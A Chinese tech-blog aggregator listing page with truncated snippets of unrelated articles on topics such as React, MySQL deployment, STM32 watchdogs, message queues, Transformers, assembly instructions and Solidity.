一、产品搜索页面 打开“考试文件夹”中的input.html,完成以下步骤: 注意:本题仅能在input.html的(1)为产品名称所在的div添加样式属性,使得产品名称保持在文本框的左边; (2…...

【react全家桶学习】react简介

react是什么? react是用于构建用户界面的JS库,是一个将数据渲染为HTML视图的开源JS库 谁开发的? 由Facebook开发,且开源 为什么要学? 原生JavaScript操作DOM繁琐、效率低 ( DOM-API操作 UI)使用JavaScript直接操作…...



此战成硕,我成功上岸西南交通大学了~~~

友友们,好久不见,很长时间没有更一个正式点的文章了! 是因为我在去年年底忙着准备初试,今年年初在准备复试,直到3月底拟录取后,终于可以写下这篇上岸贴,和大家分享一下考研至上岸的一个过程 文章…...

光耦继电器工作原理及优点概述

光耦继电器是一种电子元器件,也是固态继电器的一种,其主要作用是隔离输入与输出电路,用于保护或者控制电路的正常工作。 光耦继电器工作原理是利用光电转换器将外界信号转化为光信号,通过光纤传输到另一端,再由另一端的…...

【Mysql】mysql8.0.26解压包部署方式

版本背景: 操作系统:centos7.3 mysql版本:mysql-8.0.26-linux-glibc2.12-x86_64.tar 一、前期准备 1、检测操作系统自带安装的mysql和mariadb服务,如存在,需卸载 rpm -qa | grep mysql rpm -qa | grep mariadb 卸载…...



进销存管理系统能为企业带来哪些实际效益?

随着互联网的不断发展,如今的商业世界已经越来越向数字化转型。拥有一套完整的数字化的进销存管理能够极大地提升公司货物进出库存情况的效率和准确性,避免过程中出现不必要的错误和漏洞,从而帮助企业更加稳健地自我发展。那么,一…...

图片怎么转换成pdf格式?这几个方法帮你一键转换

现今电子书籍越来越受到欢迎,其中PDF格式也成为了一种常用的电子书籍格式。无论是工作还是学习,我们都可能会遇到需要将图片转换成PDF格式的情况,例如保存一些资料证明、公文公告、学习资料等。在这篇文章中,我们将为大家介绍三种…...

数据结构exp1_2学生成绩排序

目录 数据结构exp1_2学生成绩排序 程序设计 程序分析 数据结构exp1_2学生成绩排序 【问题描述】 对某班学生成绩排序。从键盘依次输入某班学生的姓名和成绩(一个班级人数最多不超过50人)并保存,然后分别按学生成绩由高到低顺序输出学生姓名和成绩,成绩相同时,则按输…...

在DongshanPI-D1开箱使用分享与折腾记录实现MPU6050数据读取

前言 上一篇文章使用RT-Smart的IIC驱动OLED屏幕,进行基本的字符串显示,在使用过程中对RT-Smart有了一定熟悉,准备使用SPI驱动ST7789,但SPI接口没有引出,本次使用手上已有的传感器MPU6050进行使用。 过程 本次直接开始添加离线包…...

Nature子刊 定制饮食去除半胱氨酸和蛋氨酸可诱导细胞自毁进而治疗脑瘤?

恶性胶质瘤是成人最常见的脑部肿瘤。恶性胶质瘤的致死率为100%,无法治愈,是一种极度的恶性肿瘤。如此糟糕的预后促使研究者及神经外科医生不断学习研究肿瘤生物学,期望创造更好的疗法。神经外科助理教授Dominique Higgins博士从事肿瘤生物学的…...



抛弃 TCP 和 QUIC 的 HTTP

下班路上发了一则朋友圈: 周四听了斯坦福老教授 John Ousterhout 关于 Homa 的分享,基本重复了此前那篇 It’s Time To Rep… 的格调,花了一多半时间喷 TCP… Ousterhout 关于 Homa 和 TCP 之间的论争和论证,诸多反复回执&…...

)

未来公寓智能化设计平台项目(下)

创业场景通过在社区入口附近建设共享办公室,带动海慧园和众汽佳苑创业氛围,也让社区出了居住以外有其它功能,并且结合教育、邻里模块让社区更有活力。住户可通过app查看共享空间的使用情况,以及可以远程控制各种设备。 顺应未来生活与就业、创业融合新趋势,构建“大众创新…...

常见分布式消息队列综合对比

本文将从,Kafka、RabbitMQ、ZeroMQ、RocketMQ、ActiveMQ 17 个方面综合对比作为消息队列使用时的差异。 1. 资料文档 Kafka:中,有 kafka 作者自己写的书,网上资料也有一些。 rabbitmq:多,有一些不错的书…...

怎么邀请主流媒体到现场报道

传媒如春雨,润物细无声,大家好 主流媒体通常是指央媒,报纸杂志,电视台,地方重点媒体等,采访形式包括现场取材报道,媒体专访,群访等。通常主流媒体对选题要求较严格,因此在…...

2023年最强手机远程控制横测:ToDesk、向日葵、Airdroid三款APP免Root版本

前言 随着远程办公和远程协作的日益普及,跨设备、系统互通的远程控制软件已经成为职场人士不可或缺的工具之一。在国内,向日葵和ToDesk是最著名的远程控制软件;而在国外,则有微软远程桌面、AirDroid、TeamViewer、AnyDesk、Parse…...

用SQL语句操作oracle数据库--数据查询(上篇)

SQL操作Oracle数据库进行数据查询 Oracle 数据库是业界领先的关系型数据库管理系统之一,广泛应用于企业级应用和数据仓库等场景中。本篇博客将介绍如何使用 SQL 语句对 Oracle 数据库进行数据查询操作。 1.连接到数据库 在开始查询之前,需要使用合适的…...

模板学堂|DataEase图表样式解析

DataEase开源数据可视化分析平台于2022年6月正式发布模板市场(https://dataease.io/templates/)。模板市场旨在为DataEase用户提供专业、美观、拿来即用的仪表板模板,方便用户根据自身的业务需求和使用场景选择对应的仪表板模板,并…...

STM32看门狗

目录 独立看门狗 IWDG 什么是看门狗? 独立看门狗本质 独立看门狗框图 独立看门狗时钟 分频系数算法: 编辑 重装载寄存器 键寄存器 溢出时间计算公式 独立看门狗实验 需求: 硬件接线: 溢出时间计算࿱…...

什么是划分子网?网络工程师划分子网有啥技巧?

随着互联网的快速发展,越来越多的组织和企业在其内部建立了复杂的网络系统来满足日常的信息传输和资源共享需求。而在这些网络系统中,划分子网(也称为子网划分)作为一种常见的网络管理方法,为组织和企业提供了更加灵活…...

《Qt C++ 与 OpenCV:解锁视频播放程序设计的奥秘》

引言:探索视频播放程序设计之旅 在当今数字化时代,多媒体应用已渗透到我们生活的方方面面,从日常的视频娱乐到专业的视频监控、视频会议系统,视频播放程序作为多媒体应用的核心组成部分,扮演着至关重要的角色。无论是在个人电脑、移动设备还是智能电视等平台上,用户都期望…...

Auto-Coder使用GPT-4o完成:在用TabPFN这个模型构建一个预测未来3天涨跌的分类任务

通过akshare库,获取股票数据,并生成TabPFN这个模型 可以识别、处理的格式,写一个完整的预处理示例,并构建一个预测未来 3 天股价涨跌的分类任务 用TabPFN这个模型构建一个预测未来 3 天股价涨跌的分类任务,进行预测并输…...

)

WEB3全栈开发——面试专业技能点P2智能合约开发(Solidity)

一、Solidity合约开发 下面是 Solidity 合约开发 的概念、代码示例及讲解,适合用作学习或写简历项目背景说明。 🧠 一、概念简介:Solidity 合约开发 Solidity 是一种专门为 以太坊(Ethereum)平台编写智能合约的高级编…...

自然语言处理——Transformer

自然语言处理——Transformer 自注意力机制多头注意力机制Transformer 虽然循环神经网络可以对具有序列特性的数据非常有效,它能挖掘数据中的时序信息以及语义信息,但是它有一个很大的缺陷——很难并行化。 我们可以考虑用CNN来替代RNN,但是…...

汇编常见指令

汇编常见指令 一、数据传送指令 指令功能示例说明MOV数据传送MOV EAX, 10将立即数 10 送入 EAXMOV [EBX], EAX将 EAX 值存入 EBX 指向的内存LEA加载有效地址LEA EAX, [EBX4]将 EBX4 的地址存入 EAX(不访问内存)XCHG交换数据XCHG EAX, EBX交换 EAX 和 EB…...

ABAP设计模式之---“简单设计原则(Simple Design)”

“Simple Design”(简单设计)是软件开发中的一个重要理念,倡导以最简单的方式实现软件功能,以确保代码清晰易懂、易维护,并在项目需求变化时能够快速适应。 其核心目标是避免复杂和过度设计,遵循“让事情保…...

)

Android第十三次面试总结(四大 组件基础)

Activity生命周期和四大启动模式详解 一、Activity 生命周期 Activity 的生命周期由一系列回调方法组成,用于管理其创建、可见性、焦点和销毁过程。以下是核心方法及其调用时机: onCreate() 调用时机:Activity 首次创建时调用。…...

算法:模拟

1.替换所有的问号 1576. 替换所有的问号 - 力扣(LeetCode) 遍历字符串:通过外层循环逐一检查每个字符。遇到 ? 时处理: 内层循环遍历小写字母(a 到 z)。对每个字母检查是否满足: 与…...



Razor编程中@Html的方法使用大全

文章目录 1. 基础HTML辅助方法1.1 Html.ActionLink()1.2 Html.RouteLink()1.3 Html.Display() / Html.DisplayFor()1.4 Html.Editor() / Html.EditorFor()1.5 Html.Label() / Html.LabelFor()1.6 Html.TextBox() / Html.TextBoxFor() 2. 表单相关辅助方法2.1 Html.BeginForm() …...

Elastic 获得 AWS 教育 ISV 合作伙伴资质,进一步增强教育解决方案产品组合

作者:来自 Elastic Udayasimha Theepireddy (Uday), Brian Bergholm, Marianna Jonsdottir 通过搜索 AI 和云创新推动教育领域的数字化转型。 我们非常高兴地宣布,Elastic 已获得 AWS 教育 ISV 合作伙伴资质。这一重要认证表明,Elastic 作为 …...